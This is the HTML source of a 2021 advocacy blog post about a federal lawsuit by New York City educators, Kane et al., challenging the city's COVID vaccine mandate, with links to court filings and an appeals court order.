.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #015fad; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #015fad; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #015fad; }
.entry-content a { color: #203377; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #3660c1; }
</style>
<!--[if lt IE 9]>
<script src="https://advocatz.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://advocatz.com/wp-content/uploads/2017/09/stocks_bg.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.mh-two-sb .mh-container {
    max-width: 980px;
}

@media only screen and (min-width: 768px)  {
.mh-left-sb #main-content { border-right: 1px solid gray; box-sizing: border-box; padding-right: 15px; 
}
}		</style>
		</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1015 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout4 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://advocatz.com/" class="custom-logo-link" rel="home"><img width="223" height="160" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-01.png" class="custom-logo" alt="Advocatz" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="media_image-5" class="mh-widget mh-header-2 widget_media_image"><img width="948" height="250" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg" class="image wp-image-287  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg 948w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-300x79.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-768x203.jpg 768w" sizes="(max-width: 948px) 100vw, 948px" /></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://advocatz.com/team-advocatz-2/">Who We Are</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://advocatz.com/what-we-do/">What We Do</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="https://advocatz.blogspot.com/">Blog</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="https://advocatz.com/category/areas-of-specialization/">Areas Of Specialization</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://advocatz.com/category/areas-of-specialization/education-law-3020-a-arbitration/">Education Law 3020-a Arbitration</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://advocatz.com/category/areas-of-specialization/computer-fraud-and-abuse-18-u-s-c-%c2%a7-1030/">Computer Fraud and Abuse</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://advocatz.com/category/areas-of-specialization/new-york-state-education-department-part-83/">New York State Education Department Part 83</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://advocatz.com/category/areas-of-specialization/article-75/">Article 75</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://advocatz.com/category/areas-of-specialization/article-78/">Article 78</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://advocatz.com/category/areas-of-specialization/impartial-hearings/">Impartial Hearings</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://advocatz.com/category/areas-of-specialization/americans-with-disabilities-act-ada-litigation/">Americans With Disabilities Act (ADA) Litigation</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://advocatz.com/contact/">Contact</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://advocatz.com/testimonials/">Testimonials</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/" title="The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ December 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/" title="The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 22, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/" title="Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 13, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Uncategorized							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/" title="Will The United States Supreme Court Rule on COVID Vaccine Mandates?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Will The United States Supreme Court Rule on COVID Vaccine Mandates?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://advocatz.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://advocatz.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://advocatz.com/category/advocatz/" itemprop="url"><span itemprop="title">ADVOCATZ</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Michael Kane, et al. File Federal Case in Opposition to New York State Vaccine Mandate</nav>
<article id="post-1015" class="post-1015 post type-post status-publish format-standard has-post-thumbnail hentry category-advocatz tag-advocatz tag-betsy-combier tag-constitutional-law tag-covid-vaccine tag-matthew-kane tag-unconstitutional">
	<header class="entry-header clearfix"><h1 class="entry-title">Michael Kane, et al. File Federal Case in Opposition to New York State Vaccine Mandate</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">New York City Employees Oppose State Mandate To Get COVID Vaccination or Go on Unpaid Leave Without a Right To Sue</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2021/11/">November 15, 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://advocatz.com/category/advocatz/" rel="category tag">ADVOCATZ</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine-654x381.jpg" alt="" title="COVID vaccine" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F&t=Michael+Kane%2C+et+al.+File+Federal+Case+in+Opposition+to+New+York+State+Vaccine+Mandate', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Michael+Kane%2C+et+al.+File+Federal+Case+in+Opposition+to+New+York+State+Vaccine+Mandate:&url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F&media=https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine.jpg&description=Michael+Kane%2C+et+al.+File+Federal+Case+in+Opposition+to+New+York+State+Vaccine+Mandate', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Michael%20Kane%2C%20et%20al.%20File%20Federal%20Case%20in%20Opposition%20to%20New%20York%20State%20Vaccine%20Mandate&amp;body=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
<p>UPDATE:</p>
<p>New York City educators have filed a Federal Complaint to stop the City of New York from implementing the Vaccine Mandate which was issued on August 24, 2021 by the Commissioner of Health and Mental Hygiene. As this Order is called, the Vaccine Mandate required all Department of Education employees, contractors, and others to get vaccinated, or sign away all rights to sue and stay on unpaid leave with health benefits until September 2022, or lose their jobs.</p>
<p>SEE:</p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Consequences-for-Mandate-Non-compliance.pdf">Consequences for Mandate Non-compliance</a></p>
<p>The lawsuit states that the Vaccine Mandate violates fundamental constitutional rights, discriminates between employees based on religion and medical status, and places unconstitutional conditions on employment.</p>
<p>The Federal Case went to the Court of Appeals for the Second Circuit, where it was joined to <a href="https://advocatz.com/2021/11/10/new-york-city-educators-oppose-state-covid-vaccination-mandate/">Keil v City of NY</a> and oral argument was heard November 10, 2021.</p>
<p>The Court of Appeals issued an <a href="https://advocatz.com/wp-content/uploads/2021/11/ORDER-11-15-21.pdf">ORDER 11-15-21</a> on November 15, 2021, sending the case to a Merits Panel.</p>
<p>I have uploaded many of the papers filed in Federal District Court below, without the individual declarations of the Plaintiffs.</p>
<p>See here for other news from anti-vaxxers:</p>
<p class="m-article-header__headline"><a href="https://www.boston.com/news/coronavirus/2021/10/29/12-states-sue-biden-administration-over-covid-vaccine-rule/">19 states sue Biden administration over COVID vaccine rule</a></p>
<p class="mb-6 xl:mb-10 leading-tight font-oswald font-medium"><a href="https://dailycaller.com/2021/11/12/appeals-court-joe-biden-vaccine-mandate/">Federal Appeals Court Upholds Block To Biden Vaccine Mandate</a></p>
<p>Betsy Combier Full Disclosure: I support anyone who makes a decision that they feel is right for them personally which concern</p>
<p>President and Founder, <a href="https://advocatz.com/">ADVOCATZ</a><br />
betsy.combier@gmail.com<br />
Editor, <a href="http://nycrubberroomreporter.blogspot.com/">NYC Rubber Room Reporter</a><br />
Editor,<a href="http://www.parentadvocates.org/"> Parentadvocates.org</a><br />
Editor, <a href="http://newyorkcourtcorruption.blogspot.com/">New York Court Corruption</a><br />
Editor, <a href="http://nationalpublicvoice.blogspot.com/">National Public Voice</a><br />
Editor, <a href="http://nycpublicvoice.blogspot.com/">NYC Public Voice</a><br />
Editor,<a href="http://rubberroom3020-a.blogspot.com/"> Inside 3020-a Teacher Trials</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Vaccine-Mandate.pdf">Vaccine Mandate</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/FAQ-on-vaccines.pdf">FAQ on vaccines</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Scheinman-arbitration-Award.pdf">Scheinman arbitration Award</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/COMPLAINT.pdf">COMPLAINT</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Declaration-Dr.-Bhatthacharya.pdf">Declaration-Dr. Bhatthacharya</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Dillon-Declaration.pdf">Dillon Declaration</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Kane-Mem-Law.pdf">Kane &#8211; PLAINTIFFS’ MEMORANDUM OF LAW IN SUPPORT OF MOTION FOR TEMPORARY RESTRAINING ORDER AND PRELIMINARY INJUNCTION </a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Plaintiffs-Supplemental-Memorandum-of-Law.pdf">Plaintiffs Supplemental Memorandum of Law</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Makary-Declaration.pdf">Makary Declaration</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/DOE-Opposition-Mem-Law.pdf">DOE Opposition Mem Law</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/Minicucci-Declaration-Opp..pdf">Minicucci Declaration-Opp.</a></p>
<p><a href="https://advocatz.com/wp-content/uploads/2021/11/ORDER-11-15-21.pdf">ORDER 11-15-21</a></p>
<p>&nbsp;</p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F&t=Michael+Kane%2C+et+al.+File+Federal+Case+in+Opposition+to+New+York+State+Vaccine+Mandate', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Michael+Kane%2C+et+al.+File+Federal+Case+in+Opposition+to+New+York+State+Vaccine+Mandate:&url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F&media=https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine.jpg&description=Michael+Kane%2C+et+al.+File+Federal+Case+in+Opposition+to+New+York+State+Vaccine+Mandate', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Michael%20Kane%2C%20et%20al.%20File%20Federal%20Case%20in%20Opposition%20to%20New%20York%20State%20Vaccine%20Mandate&amp;body=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://advocatz.com/tag/advocatz/" rel="tag">ADVOCATZ</a></li><li><a href="https://advocatz.com/tag/betsy-combier/" rel="tag">Betsy Combier</a></li><li><a href="https://advocatz.com/tag/constitutional-law/" rel="tag">Constitutional Law</a></li><li><a href="https://advocatz.com/tag/covid-vaccine/" rel="tag">COVID vaccine</a></li><li><a href="https://advocatz.com/tag/matthew-kane/" rel="tag">Matthew Kane</a></li><li><a href="https://advocatz.com/tag/unconstitutional/" rel="tag">unconstitutional</a></li></ul></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://advocatz.com/2021/11/13/the-5th-circuit-court-of-appeals-new-orleans-louisiana-blacks-bidens-vaccine-mandate/" rel="prev"><img width="80" height="60" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine-80x60.jpg 80w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>The 5th Circuit Court of Appeals (New Orleans, Louisiana), Blocks Biden&#8217;s Vaccine Mandate</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://advocatz.com/2021/11/17/nyc-employees-file-lawsuit-opposing-new-private-medicare-advantage-plus-plan/" rel="next"><img width="80" height="60" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/Medicare-Advantage-fight-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/Medicare-Advantage-fight-80x60.jpg 80w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/Medicare-Advantage-fight-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>NYC Employees File Lawsuit Opposing New Private Medicare Advantage Plus Plan</p></a></div>
</nav>
<section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-1349 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2022/06/06/eeoc-sues-atlanta-restaurant-for-firing-employee-because-of-her-religious-beliefs/" title="EEOC Sues Atlanta Restaurant For Firing Employee Because of Her Religious Beliefs"><img width="326" height="245" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/06/EEOC-Atlanta-1-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/06/EEOC-Atlanta-1-326x245.jpg 326w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/06/EEOC-Atlanta-1-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				Uncategorized			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2022/06/06/eeoc-sues-atlanta-restaurant-for-firing-employee-because-of-her-religious-beliefs/" title="EEOC Sues Atlanta Restaurant For Firing Employee Because of Her Religious Beliefs" rel="bookmark">
			EEOC Sues Atlanta Restaurant For Firing Employee Because of Her Religious Beliefs		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2022/06/">June 6, 2022</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://advocatz.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2022/06/06/eeoc-sues-atlanta-restaurant-for-firing-employee-because-of-her-religious-beliefs/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>Atlanta District Office                                         CONTACT:   Marcus G. Keegan 100 Alabama Street, S.W., Suite 4R30                                  Regional Attorney Atlanta, GA 30303      <a class="mh-excerpt-more" href="https://advocatz.com/2022/06/06/eeoc-sues-atlanta-restaurant-for-firing-employee-because-of-her-religious-beliefs/" title="EEOC Sues Atlanta Restaurant For Firing Employee Because of Her Religious Beliefs">[&#8230;]</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-2824 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
